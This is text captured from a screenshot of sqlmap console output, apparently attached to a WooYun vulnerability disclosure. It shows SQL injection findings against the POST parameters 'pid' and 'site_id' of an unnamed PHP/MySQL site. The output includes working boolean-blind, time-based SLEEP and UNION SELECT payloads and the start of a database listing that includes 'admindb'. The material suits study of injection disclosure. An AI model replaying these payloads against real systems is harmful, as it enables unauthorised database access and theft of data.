 管理员: C:\Windows\system32\cmd.exe
20 columns' injectable
POST parameter 'site_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) re
quests:
Parameter: pid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=188) AND 6610=6610 AND (6333=6333&site_id=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pid=188) AND (SELECT * FROM (SELECT(SLEEP(5)))SSlX) AND (8244=8244&
site_id=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: pid=188) UNION ALL SELECT CONCAT(0x7162767a71,0x4a476f735370726c4a5
7,0x7176767a71),NULL,NULL-- &site_id=1
Parameter: site_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=188&site_id=1 AND 2328=2328
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: pid=188&site_id=1 UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x6d635
64b494a6374424f,0x7176767a71),NULL--
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: pid, type: Unescaped numeric (default)
[1] place: POST, parameter: site_id, type: Unescaped numeric
[q] Quit
> 0
[18:59:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.29, PHP 5.5.30
back-end DBMS: MySQL 5.0.12
[18:59:50] [INFO] fetching database names
available databases [14]:
[*] admindb
www.wooyun.org